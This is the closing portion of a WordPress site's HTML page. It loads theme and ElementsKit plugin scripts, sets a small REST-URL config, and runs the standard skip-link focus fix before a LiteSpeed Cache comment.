<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://gpcpetro.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7' id='ekit-widget-scripts-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2026-01-16 10:27:35 -->